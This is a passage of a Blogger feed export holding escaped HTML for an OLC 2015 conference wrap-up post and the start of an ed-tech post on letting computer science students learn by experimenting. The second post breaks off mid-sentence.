affordable alternatives to textbooks and course material that best meet the course and program outcomes. The process changed the OER strategy of the institution, and in one year went from only 18 courses to 324.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8stVACIhBUs2XMElI6RYS5iyGl26E0FUOZ00F30Wh-rr7rQXDBDvgnPe8_c74nGPIBwzW7ZRZyEmDqyDC-Nygdelmzy4KiaRvIchwUK8Xb6s5FukVyGgVBbPzTU11V59N1DHv3vFVaPA\/s1600\/OLC-OER-Ladder.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Cycle for implementing OERs\" border=\"0\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8stVACIhBUs2XMElI6RYS5iyGl26E0FUOZ00F30Wh-rr7rQXDBDvgnPe8_c74nGPIBwzW7ZRZyEmDqyDC-Nygdelmzy4KiaRvIchwUK8Xb6s5FukVyGgVBbPzTU11V59N1DHv3vFVaPA\/s400\/OLC-OER-Ladder.png\" title=\"Cycle for implementing OERs\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA continuous cycle for OER adoption\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/olc.onlinelearningconsortium.org\/conference\/2015\/aln\/get-ready-your-close-strategies-creating-awesome-instructional-videos\" target=\"_blank\"\u003EGet Ready for Your Close-up: Strategies for Creating Awesome Instructional Videos\u003C\/a\u003E by Karen Costa from Southern New Hampshire University\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKaren shared an incredible wealth of information for making videos. From software to storyboarding to sharing platforms to scripts, her talk was loaded with helpful, practical tips. There was a lot of participation from people in the room, offering up tips and software they found helpful. This talk was very engaging, and a great starting point for anyone who makes instructional videos.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEh5z3ciF1nlh9BCC0XGuwGA8uB4IteNyPiOQp-RB-f37EteYt23Z-uSKXoobFJjUJHMFzgZT-YZ5TW3XJ2dW80cmg3FxtnIcvYACwVJb3hvtB-nQLGLV-ohi4bmmf-SigHGMhxGkfNU\/s1600\/OLC-Video-Making.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"These steps sum up the conversation in the presentation regarding the filming process:  1. No script, be real 2. Keep going, mistakes OK 3. High energy 4. Field trips\" border=\"0\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGEh5z3ciF1nlh9BCC0XGuwGA8uB4IteNyPiOQp-RB-f37EteYt23Z-uSKXoobFJjUJHMFzgZT-YZ5TW3XJ2dW80cmg3FxtnIcvYACwVJb3hvtB-nQLGLV-ohi4bmmf-SigHGMhxGkfNU\/s400\/OLC-Video-Making.png\" title=\"Screenshot from presentation talking about creativity\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKaren's nomenclature is awesome\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENOTABLE AWARDS\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThere were a few standout concepts and exemplary practices that were given prestigious awards this year. The “Best in Track” list is published on the \u003Ca href=\"http:\/\/olc.onlinelearningconsortium.org\/conference\/2015\/aln\/best\" target=\"_blank\"\u003EOLC website\u003C\/a\u003E, and offers links and abstracts to amazing presentations in each track.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis year, Alex Pickett assisted OLC in an effort to provide the first ever “\u003Ca href=\"http:\/\/olc.onlinelearningconsortium.org\/conference\/2015\/aln\/all_sessions?field_001conf_track_value_many_to_one=All\u0026amp;field_001conf_topic_value_many_to_one=Spanish+Language\" target=\"_blank\"\u003ESpanish Presentation per Concurrent Session\u003C\/a\u003E”!\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThis year also saw a devoted track to \u003Ca href=\"http:\/\/olc.onlinelearningconsortium.org\/conference\/2015\/aln\/tracks?field_001conf_track_value_many_to_one=HBCU+Innovations+%28Historically+Black+Colleges+and+Universities%29\" target=\"_blank\"\u003EHistorically Black Colleges and Universities\u003C\/a\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOpen SUNY COTE was presented with an \u003Ca href=\"http:\/\/onlinelearningconsortium.org\/news_item\/online-learning-consortium-announces-recipients-2015-olc-awards-effective-practice-awards\/\" target=\"_blank\"\u003EEffective Practice\u003C\/a\u003E award for OSCQR. The \u003Ca href=\"http:\/\/olc.onlinelearningconsortium.org\/conference\/2015\/aln\/open-suny-cote-quality-review-oscqr-process-and-rubric\" target=\"_blank\"\u003Epresentation\u003C\/a\u003E that Kim Scalzo and Dave Ghidiu gave was an overview of Open SUNY and COTE, followed by a live demo of the OSCQR Rubric and Dashboard.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwKOvY0V9w5cUj-ELD2UKZATkJmnsZXy0nxpJM1NxPYSdlxhSqjgTTcBf5vtXTpXt3dAfDU7GyYunKWLxuhZLe9zuRfZ3m4tB7cpxUvVKi7BCgsnjNiEM9jT4laUk0d512g2dtvU7-vUM\/s1600\/OLC-Awards.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Awards lined up on the table\" border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwKOvY0V9w5cUj-ELD2UKZATkJmnsZXy0nxpJM1NxPYSdlxhSqjgTTcBf5vtXTpXt3dAfDU7GyYunKWLxuhZLe9zuRfZ3m4tB7cpxUvVKi7BCgsnjNiEM9jT4laUk0d512g2dtvU7-vUM\/s320\/OLC-Awards.jpg\" title=\"Awards lined up on the table\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EShiny\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECONCLUSION\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EYou should totally plan on attending next year! The conference really has something for everyone in distance learning. It’s a great look at new tools, applicable implementations, and practical guides.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPlus, it’s in Florida - although I did not get out much because the conference is stacked with opportunities to network and learn. By the way, I ate the absolute best hamburger of my life while at the Swan and Dolphin. There’s a restaurant called “\u003Ca href=\"http:\/\/www.swandolphinrestaurants.com\/menus\/restaurant_menus\/fountain\/fountain_menu.html\" target=\"_blank\"\u003EThe Fountain\u003C\/a\u003E”, and (in addition to the ice cream stand there) the Fountain Signature Burger was out of this world. I’m not even joking.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMark your calendars for November 16-18, 2016 at the Swan and Dolphin Resort in Orlando. And if you run into any members of the planning team, be sure to congratulate them on a phenomenal job with the conference.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fringeedtech.com\/feeds\/6523798233215939401\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2015\/11\/olc-2015-wrap-up.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/6523798233215939401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6627222924914470992\/posts\/default\/6523798233215939401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fringeedtech.com\/2015\/11\/olc-2015-wrap-up.html","title":"OLC 2015 - Wrap Up"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieePW5YpkTa7YdGENGbYt1eCLJDdJFKWhv5rPYfYVWwqZIgCVOl4ykYR5qjUH6R0tuaJRqAG2F1TsB_uX9MUiPwCDhBrohPD39BZPD1bXXzleWYwdLLR5cxy8WCh6W7Y1foc1xALUKrZQ\/s72-c\/OLC-UDOIT-Screenshot.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-6627222924914470992.post-8693290594642525213"},"published":{"$t":"2014-05-08T09:36:00.000-04:00"},"updated":{"$t":"2016-07-19T13:44:50.430-04:00"},"title":{"type":"text","$t":"The Best Piece of Advice I Can Give"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfGb3XM3DjQDWpvIaAFOXPihAguy-K3JXvQ-gicbFH33VUra9cJPC4ZCFhI7Gd0ldm9Qy3OF_YMdIyTHQ4a8eAnlyvO8Gl3gM-mjTlbGQOP2LzT8HKvImapK80NC_nc2TGyYLtxji2lGs\/s1600\/FET-Button-260.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfGb3XM3DjQDWpvIaAFOXPihAguy-K3JXvQ-gicbFH33VUra9cJPC4ZCFhI7Gd0ldm9Qy3OF_YMdIyTHQ4a8eAnlyvO8Gl3gM-mjTlbGQOP2LzT8HKvImapK80NC_nc2TGyYLtxji2lGs\/s1600\/FET-Button-260.png\" width=\"0\" height=\"0\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003ENote: Yes, there is some really good advice in here, but you'll have to either suffer my ramblings for a few paragraphs or scroll down for a bit.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI think that teachers\u0026nbsp;unanimously\u0026nbsp;agree that the two most popular questions are:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"What did I miss when I wasn't in class?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"What's my grade?\"\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHappily tools like Blackboard, Moodle and SchoolTool are have been developed to help make the learning process more personalized and portable for students. In the K12 realm, it even helps give parents some traction for their student's success.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut when I taught Computer Science, there was a much more annoying question. Something that plagued me - not because it was so annoyingly popular - but because it provided insight into the product of our educational system.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA question that, because it was asked with such frequency over so many years, leads me to conclude that it wasn't a specialized question that surfaced because of a particular language my students were learning, or a difficult topic that we were covering.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe question was:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ci\u003E\"What would happen if I do this?\"\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhen I first started hearing that question, I thought it was reasonable. After all, I was a Geometry teacher, and it's often a good idea to let students ponder and discuss the \"what if's\" in the world. Especially in Geometry, where it's hard to visualize different scenarios (happily, products like \u003Ca href=\"http:\/\/www.keycurriculum.com\/\" target=\"_blank\"\u003EGeometer's Sketchpad\u003C\/a\u003E, \u003Ca href=\"http:\/\/twbs.in\/port\/gb\/\" target=\"_blank\"\u003EGeoboard\u003C\/a\u003E, and \u003Ca href=\"http:\/\/www.geogebra.org\/cms\/en\/\" target=\"_blank\"\u003EGeoGebra\u003C\/a\u003E have helped tremendously with visualization).\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBut in a science class, \"What would happen if I do this?\" isn't a legitimate question. My response evolved into, \"I don't know. Try it and find out\".\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcBJ3LRp2v5nbZcGH6v-Qocp5JJeSahE8EldPwqPRMgcw_T9sR4e1OJ10faQTqBMbiC3-acCfcRee7lXDxZ4i3L1Mi-2PjCPeIzJ75L98_d4or35Ivw4P4WjkPTfqg0IpoGUWBjpSnmeI\/s1600\/IDontKnowWhatThisButtonDoes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"315\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcBJ3LRp2v5nbZcGH6v-Qocp5JJeSahE8EldPwqPRMgcw_T9sR4e1OJ10faQTqBMbiC3-acCfcRee7lXDxZ4i3L1Mi-2PjCPeIzJ75L98_d4or35Ivw4P4WjkPTfqg0IpoGUWBjpSnmeI\/s1600\/IDontKnowWhatThisButtonDoes.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMaybe it's because in Chemistry labs, it's not a good idea to let students pour all sorts of chemicals together. The \u003Ci\u003Eexperiment\u003C\/i\u003E\u0026nbsp;part of Chemistry should be controlled to some extent. Even in Physics, there's probably a cause for restraint.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMaybe it's because no one thinks Computer Science is a science. And (worse yet!), maybe we don't treat it as a science. Maybe it's more like a foreign language class, where students learn how to translate thoughts into another language.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOr maybe it's because schools don't let students play much. Maybe kids don't get to be kids these days. Maybe schools are so concerned with tests and evaluations, that it's often quicker to give kids the answer than it is to let them figure it out on their own.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI submit that Computer Science is probably the purest science that can be taught, because it is the \u003Ci\u003Eonly\u003C\/i\u003E\u0026nbsp;class where students can try \u003Ci\u003Ewhatever they want\u003C\/i\u003E\u0026nbsp;and risk nothing. Science - the systemic study of the world through probing and testing - isn't mimicked in Computer Science; science is \u003Ci\u003Eenabled\u003C\/i\u003E in Computer Science.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThere is no better representation of logic, planning, implementation, evaluation, and refining than Computer Science.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAs long as students hit \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003ECtrl\u0026nbsp;+ S\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E every few minutes to save their work, there is no harm in trying things. The most sincere way of learning how to program (or do anything on a computer) is to try things and see what happens. That's how lessons are learned. That's how those networks between dendrites are formed. By probing. By extending. By telescoping. By seeing what works, and what doesn't.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMost of what I've learned on a computer falls into three categories:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThings I learned because I accidentally hit the wrong keys (for instance, in Excel I hit \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003ECtrl\u0026nbsp;+ D\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E instead of \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003ECtrl\u0026nbsp;+ C\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E and realized that it copies the contents of the cell directly above the cell you're in) \u003Cb\u003E[30%]\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThings I learned because I just pressed a button, not knowing exactly what it did \u003Cb\u003E[40%]\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cbr \/\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThings I learned by Googling it \u003Cb\u003E[30%]\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI would even venture to say that the mentality of clicking on things and pressing buttons is a good metaphor for life. Believe it or not, I have friends that can't use a screwdriver (not a powered one - I'm talking about the traditional hand tool). But they lack the confidence to try it out. They are afraid to try. Even when there is nothing to lose.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI guess my philosophy is, \"What could go wrong?\". Google isn't afraid to try new endeavors. They know that some of their ideas will fail. But at least they try. And they learn from their mistakes. Book publishers only make money on twenty percent of the books they publish. I don't think there is anything wrong with trying, and then failing. Maybe Computer Science gives students an opportunity to fail with no negative consequence. Heck, even raising your hand in class to volunteer an answer is risky - but sitting in front of your own computer with no one watching is as safe as it gets.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo, on to my piece of advice. I like to start and end every training (no matter what) with 